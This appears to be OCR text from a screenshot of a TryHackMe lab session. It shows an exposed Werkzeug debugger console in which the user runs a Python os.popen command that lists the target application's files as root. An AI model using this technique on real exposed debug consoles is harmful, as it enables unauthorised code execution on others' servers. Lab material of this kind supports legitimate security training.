 Applications Places Fri 23 Aug, 17:27 AttackBox IP:10.10.222.252
Console // Werkzeug Debugger — Mozilla Firefox
Console // Werkzeug Deb
10.10.71.152:86/console
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
Interactive Console
In this console you can execute Python expressions in the context of the application. The
initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Sep 15 2022 todo.db
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.